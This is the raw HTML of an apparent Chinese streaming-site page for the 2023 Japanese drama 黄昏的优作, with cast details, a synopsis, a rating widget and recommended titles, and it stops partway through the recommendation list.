

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lkttech.com/v/139646.html
body_size: 15801
content:
<!DOCTYPE html><html><head><title>黄昏的优作_更新7/无删减_日本剧全集_免费高清电视剧在线观看 - 星辰影院</title><meta name="keywords" content="黄昏的优作,黄昏的优作全集,电视剧" /><meta name="description" content="星辰影院日本剧《黄昏的优作》于2023年上映首播，由北村有起哉,坂井真纪,濑户沙织,驹木等主演，星辰电影网提供高清无删减日本电视剧黄昏的优作全集完整版免费在线观看。本作は昼は俳優業をこなし、夜は酒場へと繰り出す主人公?北見優作が、訪れる店で魅力的なマドンナたちと酒を酌み交わす物語。うまい酒と気ままな肴を愛し食べて飲み、マドンナに心惑わされながらたそがれる52歳のバツイチ俳優の姿..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lkttech.com","wapurl":"www.lkttech.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220720-1/8b1dfd8df15e068381a34f8682c68b63.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/111.html">电影</a></li><li class="active"><a href="/list/112.html">电视剧</a></li><li><a href="/list/114.html">动漫</a></li><li><a href="/list/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">黄昏的优作 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A7%98%E4%B9%A6.html" rel="nofollow"><span class="hot_name">秘书</span></a></li><li><a href="/search/wd/%E7%94%B7%E4%B8%8E%E5%A5%B3.html" rel="nofollow"><span class="hot_name">男与女</span></a></li><li><a href="/search/wd/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86.html" rel="nofollow"><span class="hot_name">斗罗大陆</span></a></li><li><a href="/search/wd/%E7%BE%8E%E5%9B%BD%E6%83%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">美国情事</span></a></li><li><a href="/search/wd/%E6%83%85%E4%BA%BA.html" rel="nofollow"><span class="hot_name">情人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20231015-1/6fed259dd05a1fb20c2475feeed65092.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/139646-2-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20231015-1/6fed259dd05a1fb20c2475feeed65092.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新7</span><span class="pic_vod text_right"><img src="https://www.lkttech.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20231015-1/6fed259dd05a1fb20c2475feeed65092.jpg" alt="黄昏的优作" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">黄昏的优作</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：huanghundeyouzuo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新7</span> - 免费在线观看</li><li class="data"><span>导演：</span>阿部罗秀伸,松浦健志</li><li class="data"><span>主演：</span>北村有起哉,坂井真纪,濑户沙织,驹木根葵汰,浅田芭路,驹井莲</li><li class="data"><span>更新时间：</span><em>2024-03-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/139646-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《黄昏的优作》https://www.lkttech.com/v/139646.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '黄昏的优作',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20231015-1/6fed259dd05a1fb20c2475feeed65092.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院日本剧《黄昏的优作》是一部由阿部罗秀伸,松浦健志导演执导，北村有起哉,坂井真纪,濑户沙织,驹木根葵汰,浅田芭路,驹井莲等演员精彩演绎的日本电视剧，手机免费观看高清无删减完整版电视剧全集就上星辰电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>本作は昼は俳優業をこなし、夜は酒場へと繰り出す主人公?北見優作が、訪れる店で魅力的なマドンナたちと酒を酌み交わす物語。うまい酒と気ままな肴を愛し食べて飲み、マドンナに心惑わされながらたそがれる52歳のバツイチ俳優の姿を描く。</span><p class="desc_tips hidden_xs">全部来源：【百度云播】【天堂影院】【星辰影院】【迅雷下载】【哔哩bilibili】【爱奇艺】【优酷视频】【星辰电影院】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="139646" data-score="3"><span class="label">给【<strong>黄昏的优作</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/115079.html" title="兄弟陷阱" data-original="https://mm.bdimg1.com/upload/vod/20230126-1/9a7e32139d57ef8e8c1a40f075f90eef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/115079.html" title="兄弟陷阱">兄弟陷阱</a></p><p class="vodlist_sub">女主（久间田琳加 饰）的高中前男友成濑大和（盐野瑛久 饰），同时也是男主（山中柔太朗 饰）的哥哥，三人将展开一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/193031.html" title="医龙2" data-original="https://img.bdzyimg1.com/upload/vod/20241109-1/04942d121be7264eb78e1130b82084a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/193031.html" title="医龙2">医龙2</a></p><p class="vodlist_sub">“医龙”再次归来！完成了日本第一例Batista手术收入后，由朝田龙太郎（坂口宪二 饰）率领的小队就被解散了。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/192670.html" title="99.9：刑事专业律师 第一季" data-original="https://img.bdzyimg1.com/upload/vod/20241021-1/58540d5ce6f7e57ed929d30afdf67f50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192670.html" title="99.9：刑事专业律师 第一季">99.9：刑事专业律师 第一季</a></p><p class="vodlist_sub">专攻刑事案件的律师深山大翔（松本润 饰），热衷以其独有的方式调查案件中不为人所察觉的隐秘真相。当调查陷入僵局时</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/192612.html" title="信长协奏曲" data-original="https://img.bdzyimg1.com/upload/vod/20241018-1/bba2af8045f93d895848888aeeb5d684.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192612.html" title="信长协奏曲">信长协奏曲</a></p><p class="vodlist_sub">在征伐连年的战国乱世，突然出现了一个身着21世纪服装的高中生，他叫三郎（小栗旬 饰），因不小心从山坡上跌落下来</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/192802.html" title="和歌子酒 第3季" data-original="https://img.bdzyimg1.com/upload/vod/20241028-1/cf9bbae34c56def32e80359b3300a4c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/192802.html" title="和歌子酒 第3季">和歌子酒 第3季</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;日本&nbsp;/&nbsp;武田梨奈</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/116069.html" title="甜言蜜语已决定" data-original="https://mm.bdimg1.com/upload/vod/20230416-1/a9ddda038f8df79f1b542398ba3210b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116069.html" title="甜言蜜语已决定">甜言蜜语已决定</a></p><p class="vodlist_sub">本作品是作家?由夏生纱莉的随笔改编而成的电视剧。故事描述了工作能力强、深受后辈仰慕的佐伯香羽妄想的、将吃饭和恋</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/193203.html" title="Living" data-original="https://img.bdzyimg1.com/upload/vod/20241117-1/ff6dffc41381551feba2087b26012b10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/193203.html" title="Living">Living</a></p><p class="vodlist_sub">面对截稿危机的「小说家」（阿部贞夫），被桌案上的橡实（坛蜜 声出演）驱使，开始想像并写下4组关于家人的日常故事</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/116274.html" title="周日晚上左右……" data-original="https://mm.bdimg1.com/upload/vod/20230503-1/6ab0df47d69d45c1323e1b8bb74150cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新10</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/116274.html" title="周日晚上左右……">周日晚上左右……</a></p><p class="vodlist_sub">该剧以“人生、家庭、爱”是什么为主题展开故事。清野菜名饰演20多岁的女性岸田幸，没有钱，没有兴趣，没有朋友的她</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/250785.html" title="闪烁的爱情第二季" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/15f4055759e4b9d3f96fe7aafb220a34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250785.html" title="闪烁的爱情第二季">闪烁的爱情第二季</a></p><p class="vodlist_sub">本剧改编自同名漫画，分两季播出，讲述了性格坦率温柔的高中生木下仁菜子（福本莉子 饰），在还未体会过“恋爱”这种</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/251225.html" title="梦想舞台" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/d609d46f636d4bcc2c6400d2404bf79b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251225.html" title="梦想舞台">梦想舞台</a></p><p class="vodlist_sub">曾被誉为“天才”的前音乐制作人吾妻润（中村伦也 饰）因事件遭业界驱逐，放弃了追梦的勇气，却被迫指导韩国弱小事务</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/251224.html" title="前科搜研的主妇" data-original="https://img.bdzyimg1.com/upload/vod/20260117-1/07321c947a69d55912c0efa79538a1cb.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/251224.html" title="前科搜研的主妇">前科搜研的主妇</a></p><p class="vodlist_sub">曾是“科搜研王牌”的主妇吉冈诗织（松本真理香 饰），一边处理家务育儿，一边以科学推理破解各种案件。丈夫道彦（横</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/250743.html" title="侦探先生，你的背包开着呢" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/745ab22ac16aa0728dd110857bd7638b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250743.html" title="侦探先生，你的背包开着呢">侦探先生，你的背包开着呢</a></p><p class="vodlist_sub">乡下温泉街“西谷温泉”里，侦探兼发明家一之濑洋辅（松田龙平 饰）住在自家废弃的老旅馆，并将这里改造成充满离奇发</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/250742.html" title="我们是坏蛋理发师" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/0fa2a59dbb06a851082178ce76b0b9da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250742.html" title="我们是坏蛋理发师">我们是坏蛋理发师</a></p><p class="vodlist_sub">故事舞台设在一间乡下复古理发店——月白理容室。表面上，这里只是普通的理发店，实则店主月白司（草川拓弥 饰）拥有</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/250741.html" title="如果不是本命就好了" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/02049261f2b372f7acce5da9b5dd837d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250741.html" title="如果不是本命就好了">如果不是本命就好了</a></p><p class="vodlist_sub">在旅行社工作的大沼实歩乃，刚与交往六年的恋人分手，转眼已满30岁。此时，公司来了位新同事——嬉野栄成。十年前，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/250689.html" title="续面BRAVO！" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/d29157fc394dc6f3f3c27776204fa101.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250689.html" title="续面BRAVO！">续面BRAVO！</a></p><p class="vodlist_sub">本剧是由编剧岸本鮎佳以“友情”为主题创作的、略带暗黑风格的成人喜剧。故事描绘了在广告代理公司工作的千本佳里奈（</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/250652.html" title="专业人士：保险调查员天音莲" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/4f8d663b47fedd478797c16219cb9174.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250652.html" title="专业人士：保险调查员天音莲">专业人士：保险调查员天音莲</a></p><p class="vodlist_sub">天音莲（玉木宏 饰）曾是警视厅搜查一课的敏锐刑警，却因一起保险金杀人案逮捕失败而离职。如今，他在保险调查公司“</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/250651.html" title="赎金即绑架" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/27464cb0285cc9e6d0456184a6023c76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250651.html" title="赎金即绑架">赎金即绑架</a></p><p class="vodlist_sub">当一对夫妻的8岁女儿被绑架后，面对生死攸关的抉择——是否为了救回女儿而去绑架他人孩子。夫妻在犯罪带来的痛苦与心</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/250408.html" title="圣爱幸存者" data-original="https://img.bdzyimg1.com/upload/vod/20260105-1/60e86c299b7cad8ed8820c23b7ae3a64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250408.html" title="圣爱幸存者">圣爱幸存者</a></p><p class="vodlist_sub">故事发生在现代东京，三位女性——作家相泽春（石井杏奈 饰）、发型化妆师松冈冬实、外企客服秋菜——因各自的恋爱不</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/245495.html" title="怪变" data-original="https://img.bdzyimg1.com/upload/vod/20251003-1/359e4d88db118565ea456e749244a534.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第75集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245495.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫两人都</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/250635.html" title="原以为大家不以貌取人" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/e84b7d6c0d290b45d319a536b3e85331.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250635.html" title="原以为大家不以貌取人">原以为大家不以貌取人</a></p><p 